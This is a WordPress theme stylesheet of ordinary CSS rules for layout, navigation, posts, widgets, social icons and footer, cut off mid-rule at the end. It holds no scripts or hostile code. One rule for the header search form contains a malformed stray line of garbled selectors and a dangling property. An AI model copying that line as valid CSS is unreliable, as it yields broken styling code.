blockquote, q { quotes: none }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
img, video, object {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin: 25px 0;
}
blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 20px;
    width: 50px;
    top: 0;
    left: 0;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-weight: normal;
    font-style: normal;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
pre code { padding: 0 }
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFF7A8;
}
address {
    margin: 10px 0;
    font-style: italic;
}
.sticky {

}
.gallery-caption {

}
#gallery-1 img { border: 0!important }
.bypostauthor {

}
.wp-caption-text { margin-bottom: 0 }
dl {

}
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: right;
    font-weight: bold;
}
dd {
    margin: 0 0 0 110px;
    padding: 0 0 0.5em 0;
    overflow: hidden;
}
/* =WordPress Core
-------------------------------------------------------------- */
/*-[ Framework ]--------------------*/
#page .wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
.alignnone { margin: 0 20px 20px 0 }
.alignright {
    float: right;
    margin: 0 0 20px 10px;
}
.alignleft {
    float: left;
    clear: left;
    margin: 0 10px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone { margin: 5px 20px 20px 0 }
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 0;
    margin-bottom: 15px;
    max-width: 100%;
}
.wp-caption.alignleft { margin: 5px 20px 20px 0 }
.wp-caption.alignright { margin: 5px 0 20px 20px }
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    line-height: 17px;
    margin: 0;
    padding: 0 4px 0;
}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
/*-[ Framework ]--------------------*/
body {
    font: 14px/23px Noto Sans, sans-serif;
    color: #555;
    background-color: #EBEBEB;
    padding-top: 40px;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 { text-transform: uppercase }
.post-single-content h2 { font-size: 24px }
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 { line-height: 1.4 }
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #E58B01;
    transition: all 0.25s linear;
}
a:hover { color: #EE210B }
a:link, a:visited, a:active { text-decoration: none }
#sticky.sticky-wrap {
    max-width: 1000px;
    width: 100%;
}
/*-[ Main container ]---------------*/
.main-container {
    width: 1000px;
    margin: 0 auto;
    clear: both;
    display: block;
}
#page, .container {
    max-width: 1000px;
    min-width: 240px;
}
#page {
    min-height: 100px;
    float: none;
    clear: both;
    overflow: hidden;
    background: #fff;
}
/*-[ Header ]-----------------------*/
header {
    float: left;
    width: 100%;
    position: relative;
}
.header-widgets {
    float: right;
    margin-top: 40px;
    margin-bottom: 30px;
}
.header-widgets .widget-header {
    max-width: 100%;
    margin-bottom: 0;
    clear: both;
}
.header-widgets .widget-title {
    float: left;
    font-weight: 700;
    font-size: 14px;
    margin-top: 2px;
    margin-bottom: 0px;
}
.header-widgets .social-profile-icons {
    float: left;
    margin-bottom: 12px;
}
.head-right {
    margin-top: 35px;
    margin-bottom: 35px;
}
.header-social {
    float: right;
    margin-bottom: 20px;
}
.header-social li {
    font-weight: 700;
    font-size: 14px;
    float: left;
    color: #666666;
    margin-right: 5px;
    text-align: center;
    line-height: 24px;
}
.header-social li:last-child { margin-right: 0 }
.header-social a {
    color: #FFF!important;
    float: left;
    height: 24px;
    width: 24px;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
    background: #fff;
}
.main-header .container { background: #fff }
#header {
    position: relative;
    width: 94%;
    float: left;
    margin: 0;
    padding: 0 3%;
}
#header h1, #header h2 {
    font-size: 42px;
    float: left;
    display: inline-block;
    line-height: 1;
    position: relative;
    margin-bottom: 0;
}
#logo a {
    text-transform: uppercase;
    float: left;
    line-height: 1;
    color: #333;
}
.image-logo { margin-top: 10px }
#logo img { float: left }
.logo-wrap {
    margin: 40px 0 30px;
    overflow: hidden;
    float: left;
}
.site-description {
    float: left;
    margin-top: 0;
    max-width: 350px;
    clear: left;
}
#header .header-search { float: right }
#header #searchform {
    max-width: 100%;
    float: right;
    .header-widgets .widget-title: ;.widget-title.widget-title
    width: auto;width
    min-width: 246px;
    border: 2px solid whiteSmoke;     border-radius: 3px;
}
#header #searchform fieldset {
    width: 99.2%;
}
#header #s {
    margin: 0 !important;
    width: 100%;
    border: none;
    height: 30px;
}
.header-widgets #searchform .sbutton {
    width: 32px;
    height: 32px;
}
.header-widgets #searchform .fa-search {
    background: none;
    color: #666 !important;
    padding: 8px;
}
.widget-header {
    float: right;
    max-width: 77%;
    margin-bottom: 12px;
}
.widget-header .textwidget {
    float: left;
    margin-top: 46px;
    border-left: 1px solid #cccccc;
    padding-left: 20px;
}
/*-[ Navigation ]-----------------*/
.menu-item-has-children > a:after {
    content: "\f101";
    font-family: FontAwesome;
    position: absolute;
    right: 6px;
    top: 20px;
    font-size: 18px;
}
.secondary-navigation .menu-item-has-children > a:after { top: 11px }
#navigation ul ul .menu-item-has-children > a:after {
    top: 50%;
    margin-top: -9px;
}
#navigation .menu-item-has-children > a { padding-right: 35px }
.trend-icon {
    color: #E58B01;
    float: left;
    margin-right: 10px;
    margin-top: 10px;
    font-size: 18px!important;
}
.trending-text {
    color: #E58B01;
    font-size: 14px;
    padding-right: 30px;
    float: left;
    margin-top: 8px;
}
.secondary-navigation {
    display: block;
    padding: 0px 3%;
    background: #f1f1f1;
    float: left;
    width: 94%;
}
.secondary-navigation #navigation ul { float: left }
.secondary-navigation #navigation { float: left }
.secondary-navigation #navigation > ul > li { padding: 13px 0 }
.secondary-navigation .menu li a {
    color: #666666;
    font-weight: bold;
    text-align: left;
    text-decoration: none;
    transition: none;
    font-size: 14px;
    float: left;
}
.secondary-navigation #navigation ul li a, .secondary-navigation #navigation ul li a:link, .secondary-navigation #navigation ul li a:visited {
    border-right: 1px solid #DBDBDB;
    border-left: 1px solid #fff;
}
.secondary-navigation #navigation ul li:nth-child(1) a { border-left: none }
.secondary-navigation #navigation ul li:last-child a { border-right: none }
.secondary-navigation #navigation ul li:hover a { color: #666 }
.secondary-navigation #navigation ul ul {
    border-bottom: 1px solid #DBDBDB;
    top: 40px;
}
.secondary-navigation #navigation ul ul ul { top: 0 }
.secondary-navigation #navigation ul li li {
    background: #F1F1F1;
    border: 1px solid #DBDBDB;
    border-bottom: none;
    line-height: initial;
}
.secondary-navigation #navigation ul li li a, .secondary-navigation #navigation ul li li a:link, .secondary-navigation #navigation ul li li a:visited {
    padding: 9px 20px;
    border-left: none;
}
.secondary-navigation #navigation ul li li:nth-child(1) { border-left: 1px solid #DBDBDB }
.primary-navigation {
    background: #333;
    padding: 0px 3%;
    float: left;
    width: 94%;
}
/* .primary-navigation a { padding: 8px 30px; } */
#navigation ul li:hover a { color: #fff }
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
#navigation ul { margin: 0 auto }
#navigation ul li {
    float: left;
    line-height: 24px;
    position: relative;
    text-transform: uppercase;
}
#navigation ul li a, #navigation ul li a span {
    transition: all ease .2s;
}
#navigation ul li a span {
    display: block;
    font-family: arial;
    font-size: 12px;
    color: #999999;
    font-weight: normal;
    margin-top: 10px;
}
#navigation ul li a:hover { color: #E58B01 }
#navigation ul li a:hover span { color: #fff }
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    display: inline-block;
    border-right: 1px solid #1C1C1C;
    border-left: 1px solid #4F4F4F;
    padding: 0 25px;
    line-height: 1;
}
#navigation ul li:first-child a, #navigation ul li:first-child a:link, #navigation ul li:first-child a:visited {
    border-left: none;
    padding-left: 0;
}
#navigation ul li:last-child a, #navigation ul li:last-child a:link, #navigation ul li:last-child a:visited { border-right: none }
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #333;
    border: 1px solid rgba(28, 28, 28, 0.52);
    border-bottom: 0;
    line-height: 1;
}
#navigation > ul > li { padding: 18px 0px }
#navigation ul ul {
    position: absolute;
    top: 81px;
    width: 225px;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border-bottom: 1px solid #272727;
}
#navigation ul ul li a { font-size: 14px }
#navigation ul ul li:first-child a, #navigation ul ul li:first-child a:link, #navigation ul ul li:first-child a:visited { padding-left: 20px }
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    padding: 9px 20px;
    position: relative;
    width: 183px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    border-radius: 0;
    border-bottom: 1px solid   rgba(255, 255, 255, 0.05);
    margin: 0;
}
#navigation ul ul li:first-child a {

}
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul { display: none }
#navigation ul ul ul {
    left: 190px;
    top: 0;
    padding-top: 0;
}
#navigation ul .current-menu-item a span { color: #FFF }
.sub-menu .menu-item-has-children:after { color: #fff }
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after { clear: both }
.clearfix { *zoom: 1 }
nav a#pull { display: none }
#navigation i { margin-right: 4px }
/*-[ Content ]--------------------*/
.article {
    width: 60%;
    float: left;
    margin-bottom: 10px;
    padding: 0 3%;
}
#page.single .article {
    width: 65%;
    padding: 0;
}
#content_box {
    float: left;
    width: 100%;
    padding-top: 20px;
}
#page.single #content_box { padding-top: 0px }
.post {
    float: left;
    width: 100%;
}
#page.single .post.page {
    width: 92%;
    padding: 0 4%;
    padding-top: 30px;
}
#page.single .ss-full-width .post.page {
    width: 94%;
    padding: 0 3%;
    padding-top: 30px;
}
.page-template-page-contact #page.single .post.page { background: #fff }
.single-thumbnail { position: relative }
.single-post-wrap { width: 100% }
.single_post {
    background-color: #fff;
    width: 92%;
    padding: 0 4%;
    margin-top: 15px;
}
#page.single .post-info {
    width: auto;
    right: 0;
    color: #FFF;
}
#page.single .post-info a { color: #FFF }
.single_post .post-info span, .single_post .post-info a { font-size: 12px }
.single_page {
    background-color: white;
    padding-top: 0;
}
.post-content {
    margin-bottom: 15px;
    clear: both;
    float: left;
    width: 100%;
}
.post-single-content { clear: both }
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a { color: #EE210B }
.frontPost .readMore a {
    color: #000;
    font-size: 12px;
}
.ss-full-width {
    background: white;
    overflow: hidden;
    padding-top: 0;
    clear: both;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
/* Featured */
.featured { margin-bottom: 30px }
.featured-post-title, .featured-category-title {
    text-transform: uppercase;
    margin-bottom: 20px;
    clear: both;
}
.featured-post-wrap { float: left }
.featured-post-1.excerpt {
    width: 58.5%;
    margin-right: 1.1%;
}
.featured-post-2.excerpt {
    width: 40.4%;
    margin-bottom: 10px;
}
.featured-post-3.excerpt {
    width: 19.6%;
    margin-right: 1.2%;
}
.featured-post-4.excerpt { width: 19.6% }
.featured-post-wrap a {
    float: left;
    position: relative;
}
.featured-post-wrap .category-head {
    position: absolute;
    right: 0;
    padding: 5px 20px;
    text-transform: uppercase;
    color: #FFF;
    font-size: 12px;
}
.featured-excerpt {
    float: left;
    position: absolute;
    bottom: 0;
    margin-bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    color: #F1F1F1;
    padding: 3%;
    width: 94%;
}
.featured-excerpt .featured-title {
    font-size: 16px;
    font-weight: 700;
    clear: both;
    display: block;
    color: #FFF;
}
.featured-post-3 .featured-title,.featured-post-4 .featured-title {
    font-size: 13px;
    line-height: 1.4;
}
.featured-desc {
    margin-top: 8px;
    float: left;
}
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #fff;
    width: auto;
}
.wp-post-image { float: left }
.featured-thumbnail {
    float: left;
    max-width: 100%;
}
.image-wrap {
    float: left;
    margin-right: 2.4%;
    max-width: 224px;
    display: block;
    position: relative;
    width: 48.2%;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
}
.title { clear: both }
.single-title {
    float: left;
    width: 100%;
    text-transform: uppercase;
}
.page h1.title {
    padding-top: 0;
    margin-bottom: 0;
    text-transform: uppercase;
}
.post-info {
    display: block;
    float: left;
    clear: both;
    position: absolute;
    width: 96%;
    background: rgba(0, 0, 0, 0.35);
    color: #CFCACE;
    bottom: 0;
    padding: 6px 0 6px 4%;
}
.post-info a { color: #CFCACE }
.post-info span {
    font-size: 11px;
    float: left;
}
.post-info span .fa {
    float: left;
    padding-top: 6px;
}
.post-info span.thecategory { margin-left: 0 }
.post-info span span {
    padding-left: 7px;
    padding-right: 8px;
}
.related-posts .post-info {
    clear: none;
    float: none;
}
.widget .post-data { overflow: hidden }
.widget .post-title { font-size: 13px }
.widget .post-data .post-info span {
    padding-left: 0;
    font-size: 12px;
    color: #A7A7A7;
    padding-right: 10px;
}
.widget .post-data .post-info span .fa {
    padding-right: 4px;
    padding-top: 5px;
}
#page .post-data .post-info, #page.single .post-data .post-info, #page .post-data .post-info a, #page.single .post-data .post-info a {
    position: relative;
    right: initial;
    background: none;
    padding: 0;
    color: #666 !important;
}
#page .post-data .post-info a, #page.single .post-data .post-info a {
    float: left;
    color: #A7A7A7 !important;
}
.thecategory { margin-left: 5px }
.blog-content {
    overflow: hidden;
    padding: 15px 10px;
    margin-right: 10px;
}
/**********latest-posts***********/
article header {
    margin-bottom: 11px;
    float: left;
    width: 100%;
}
.single article header { margin-bottom: 10px }
.latestPost {
    width: 48.5%;
    float: left;
    margin-bottom: 30px;
    background: #F2F2F2;
    margin-right: 3%;
}
.latestPost .title {
    display: block;
    text-transform: uppercase;
    margin-bottom: 0;
    line-height: inherit;
}
.latestPost .title a {
    line-height: 14px;
}
.home .article, .blog .article, .archive .article, .search .article { width: 94% }
.front-view-content {
    clear: both;
    font-size: 13px;
    line-height: 21px;
}
.single_post header {
    width: 100%;
    margin-bottom: 8px;
}
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
.article ul {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: square;
}
.article ol {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
.article ul ul, .article ol ol, .article ul ol, .article ol ul {
    margin-top: 0;
    margin-bottom: 0;
}
.article .iconlist { margin-left: 0 }
.article .iconlist li { list-style-type: none }
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
/*-[ Facebook like box Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.fb_iframe_widget, .fb_iframe_widget span {
    max-width: 100%;
    width: 100%!important;
}
/*-[ Custom Nav Widget ]---------------------------*/
.widget_nav_menu .fa, .widget_nav_menu .fa { display: list-item }
.widget_nav_menu .fa > a, .widget_nav_menu .fa > a { padding-left: 5px }
.widget_nav_menu .sub-menu { margin-top: 8px }
/*-[ Text Widget ]---------------------------*/
.textwidget { line-height: 23px }
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 14px;
    color: #666;
    border: 1px solid #EBEBEB;
    font-family: inherit;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select {
    padding: 6px 10px;
    border-color: #D8D8D8;
}
input:focus, textarea:focus {

}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Gutenberg Editor ]--------------------*/
/*Table*/
table.wp-block-table {
    border: 0;
    overflow-x: auto;
    display: block;
    margin-bottom: 1.5em;
}
table.wp-block-table th, table.wp-block-table td { border: 2px solid #d8d8d8 }
.wp-block-table tbody {
    width: 100%;
    min-width: 240px;
}
/*Cover Image*/
.wp-block-cover-image.aligncenter {
    display: flex!important;
    margin: 0 0 1.5em;
}
.wp-block-cover-image.alignleft { margin-right: 20px }
.wp-block-cover-image.alignright { margin-left: 20px }
.wp-block-columns { clear: both }
.wp-block-image img { height: auto }
/*PullQuotes*/
body .wp-block-pullquote {
    width: 100%;
    margin: 0;
    padding: 3em 25px;
    box-sizing: border-box;
}
body .wp-block-pullquote.alignleft {
    margin-right: 0;
    text-align: left;
    max-width: 100%;
}
body .wp-block-pullquote.alignright {
    margin-left: 0;
    max-width: 100%;
    text-align: right;
}
body .wp-block-pullquote > p { font-size: 20px }
/*Gallery*/
.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption { box-sizing: border-box }
.wp-block-gallery.aligncenter {
    display: flex;
    margin: 0 -8px 1.5em;
}
.wp-block-gallery.alignleft { margin: 0 20px 1.5em -8px }
.wp-block-gallery.alignright { margin: 0 -8px 1.5em 20px }
.wp-block-image.is-resized {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
.wp-block-image.is-resized img { max-width: 100% }
.ss-full-width .wp-block-image.is-resized {
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
    display: -ms-inline-grid;
    -ms-grid-columns: min-content;
}
.ss-full-width .wp-block-image.is-resized img { max-width: none }
/*Button*/
.wp-block-button { margin-bottom: 1.5em!important }
.wp-block-button.alignleft { margin: 0 15px 0 0 }
.wp-block-button.alignright { margin: 0 0 0 15px }
.wp-block-button.aligncenter { margin: 0 }
/*Comments*/
.wp-block-latest-comments.aligncenter { text-align: center }
.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-excerpt, .wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-meta { margin-left: 0!important }
.wp-block-latest-comments.aligncenter .wp-block-latest-comments .avatar, .wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-avatar {
    float: none;
    margin-right: 0;
    display: inline-block;
}
body .wp-block-latest-comments__comment-excerpt p, body .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, body .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta, body .wp-block-latest-comments__comment-date { font-size: 14px }
.wp-block-latest-comments__comment-date {
    color: inherit;
    padding-top: 10px;
}
/*Archive*/
.wp-block-archives.alignleft { margin-right: 20px }
.wp-block-archives.alignright { margin-left: 2.5em }
/*LatestPosts*/
.wp-block-latest-posts { clear: both }
.wp-block-image figcaption { clear: both }
/*Archive && Categories*/
.wp-block-archives, .wp-block-categories { margin: 1.5em 0 1.571em 2.5em }
.wp-block-categories.alignleft, .wp-block-archives.alignleft { margin-right: 2em }
.wp-block-categories li, .wp-block-archives li { margin-bottom: 5px }
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 300px;
    margin: 35px auto;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    position: relative;
}
.article #searchform { max-width: 300px }
#searchform fieldset { float: left }
.sbutton, #searchsubmit {
    right: 0px;
    top: 0px;
    padding: 0;
    float: right;
    border: 0;
    width: 35px;
    height: 35px;
    cursor: pointer;
    text-align: center;
    color: white;
    transition: all 0.25s linear;
    background: transparent;
    z-index: 10;
    position: absolute;
    border: 0;
    vertical-align: top;
}
#searchform .fa-search {
    font-size: 15px;
    top: 0px;
    color: #666;
    background: transparent;
    position: absolute;
    right: 0px;
    padding: 10px;
}
footer #searchform .fa-search { font-size: 13px }
#s {
    width: 88%;
    background-color: #FFF;
    float: left;
    padding: 0;
    text-indent: 10px;
    color: #555;
    font-size: 12px;
    height: 35px;
    border: 0;
}
/* Search input placeholder text styling */
::-webkit-input-placeholder { color: #D0D0D0 }
:-moz-placeholder { color: #D0D0D0 }
::-moz-placeholder { color: #D0D0D0 }
:-ms-input-placeholder { color: #D0D0D0 }
:input-placeholder { color: #D0D0D0 }
/* Microphone icon position fix */
input::-webkit-input-speech-button {
    margin-right: 14px;
    margin-left: 4px;
    cursor: pointer;
}
#searchform fieldset {
    width: 100%;
    position: relative;
    overflow: hidden;
    border: 1px solid #EBEBEB;     border-radius: 3px;
    background: #fff;
}
.breadcrumb, .breadcrumb> div, .breadcrumb .fa-caret-right, .breadcrumb .root a { float: none }
.breadcrumb {
    clear: both;
    overflow: hidden;
    padding: 8px 3%;
    line-height: 24px;
    float: left;
    width: 94%;
    background: #444;
}
.breadcrumb> div {
    padding: 0 5px;
    overflow: hidden;
    float: none;
    display: inline-block;
}
.rank-math-breadcrumb .separator { padding: 0 5px }
.breadcrumb a { color: #fff }
.breadcrumb .fa-caret-right { padding: 0 }
.breadcrumb .root { padding-left: 0 }
.breadcrumb .fa-caret-right { padding: 0 0 }
.breadcrumb> div { overflow: visible }
.no-results h2 { font-size: 16px }
.rank-math-breadcrumb p { margin-bottom: 0 }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
    margin-top: 10px;
}
/*-[ Sidebar ]---------------------*/
#sidebars {
    padding: 30px 0;
    max-width: 300px;
}
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 35%;
    line-height: 20px;
    padding: 0 2.5%;
    background: #f1f1f1;
    padding-bottom: 10000px;
    margin-bottom: -10000px;
    box-sizing: border-box;
}
.sidebar.c-4-12 a {
    color: #868686;
    font-weight: bold;
}
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
    margin-left: 0;
}
.widget {
    margin-bottom: 37px;
    float: left;
    clear: both;
    width: 100%;
    overflow: hidden;
}
.sidebar .widget h3 { text-transform: uppercase }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    list-style-type: square;
    margin-left: 17px;
    margin-bottom: 7px;
}
.widget h3 {
    font-size: 20px;
    line-height: 18px;
    margin: 0px 0 15px 0;
}
.sidebar.c-4-12 .advanced-recent-posts li, .sidebar.c-4-12 .popular-posts li, .sidebar.c-4-12 .category-posts li, .sidebar.c-4-12 .related-posts-widget li, .sidebar.c-4-12 .author-posts-widget li { border-bottom: 1px solid #E1E1E1 }
.advanced-recent-posts li, .popular-posts li, .category-posts li, .related-posts-widget li, .author-posts-widget li {
    list-style: none!important;
    margin: 0;
    overflow: hidden;
    transition: all 0.25s linear;
    color: #aaa;
    padding-left: 0;
    background: none;
    margin-bottom: 10px;
    padding-top: 2px;
    padding-bottom: 16px;
}
.advanced-recent-posts p, .popular-posts p, .category-posts p, .related-posts-widget p, .author-posts-widget p {
    margin: 0;
    font-size: 13px;
}
.widget .meta {
    font-size: 13px;
    color: #777;
    overflow: hidden;
}
/*-[ Social Buttons ]--------------------------*/
.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn { width: 92px }
.shareit {
    padding: 12px 0 7px;
    overflow: hidden;
    clear: both;
    border: none;
}
.shareit.top { padding-top: 0!important }
.share-item {
    display: block;
    margin: 0;
    float: left;
    height: 25px;
}
.share-item.shareit.top {
    float: left;
    margin-bottom: 10px!important;
    margin-top: 0;
    width: 100%;
}
.share-item.facebookbtn {
    margin-top: -1px;
    width: 100px;
    height: 28px;
}
.share-item.gplusbtn { width: 85px }
.share-item.pinbtn { margin-top: 2px }
.share-item.pinbtn a {
    transition: none;
}
.share-item.stumblebtn {
    margin-top: 1px;
    height: 24px;
}
/*-[ Social Profile Widget ]--------------------------*/
.social-profile-icons ul {
    margin: 0 -4px;
}
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 4px 8px 4px!important;
    padding: 0 !important;
    border: none !important;
}
.social-profile-icons ul li a {
    width: 34px;
    height: 34px;
    display: block;
    float: left;
    border-radius: 3px;
    text-align: center;
    line-height: 34px;
    color: #FFF!important;
    transition: all .4s;
    padding: 0;
}
.sidebar .social-profile-icons ul li a:hover {
    color: #fff;
    background: #666;
}
.sidebar .social-profile-icons ul li a { color: #fff }
.social-profile-icons ul li i {
    font-size: 16px;
    line-height: 35px;
}
.social-profile-icons .social-youtube a { background: #c9322b }
.social-profile-icons .social-rss a { background: #ef922f }
.social-profile-icons .social-twitter a { background: #40bff5 }
.social-profile-icons .social-facebook a { background: #5d82d1 }
.social-profile-icons .social-gplus a { background: #eb5e4c }
.social-profile-icons .social-vimeo a { background: #35c6ea }
.social-profile-icons .social-dribbble a { background: #f7659c }
.social-profile-icons .social-tumblr a { background: #426d9b }
.social-profile-icons .social-instagram a { background: #91653f }
.social-profile-icons .social-flickr a { background: #ff48a3 }
.social-profile-icons .social-pinterest a { background: #e13138 }
.social-profile-icons .social-linkedin a { background: #238cc8 }
.social-profile-icons .social-github a { background: #b5a470 }
.social-profile-icons .social-email a { background: #1d90dd }
.social-profile-icons .social-behance a { background: #1879fd }
.social-profile-icons .social-skype a { background: #13c1f3 }
.social-profile-icons .social-soundcloud a { background: #ff7e30 }
.social-profile-icons .social-stumbleupon a { background: #ff5c30 }
.social-profile-icons .social-dropbox a { background: #3476e4 }
.social-profile-icons .social-foursquare a { background: #0bbadf }
.social-profile-icons .social-reddit a { background: #ff4400 }
.header-widgets .social-profile-icons ul li a {
    width: 24px;
    height: 24px;
}
.header-widgets .social-profile-icons ul li i {
    line-height: 24px;
    font-size: 12px;
    display: inherit;
}
.header-widgets .social-profile-icons ul li { margin: 0 0 8px 8px!important }
/*-[ Footer ]-------------------*/
.footer-widgets a { color: #959595 }
footer .menu li, footer .menu li a {
    font-size: 12px;
    color: #959595;
}
footer .widget li {
    border-top: none;
    padding-top: 0;
    font-size: 12px;
}
.footer-widgets .post-title a {
    color: #FFF;
    transition: all 0.25s linear;
}
.footer-widgets .widget .advanced-recent-posts li {
    margin-bottom: 0 !important;
    padding-top: 12px;
}
.footer-widgets .widget .advanced-recent-posts li:first-child { padding-top: 0 !important }
.footer-widgets h3 { margin: 0 }
footer {
    overflow: hidden;
    width: 100%;
}
footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
footer .widget { padding: 1px 0 0 0 }
footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px }
footer {
    position: relative;
    overflow: hidden;
    clear: both;
}
footer .container {
    background: #fff;
    padding: 0;
}
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    padding: 30px 3% 10px;
    width: 94%;
    margin: 0;
    background: #333;
    color: #9b9b9b;
    font-size: 12px;
}
.footer-widgets h3 {
    margin-bottom: 17px;
    color: #F1F1F1;
    padding-top: 0;
    text-transform: uppercase;
    font-size: 14px;
}
.footer-widgets .post-info {
    position: static;
    background: none;
    padding: 0;
}
.f-widget {
    width: 31%;
    float: left;
    position: relative;
    margin-bottom: 0;
    margin-right: 3.5%;
}
.widgets-num-4 .f-widget { width: 22.35% }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding-bottom: 5px;
    padding-top: 12px;
    color: #333;
}
.copyrights a { color: #333 }
#copyright-note {
    width: 1000px;
    margin: 0 auto;
    clear: both;
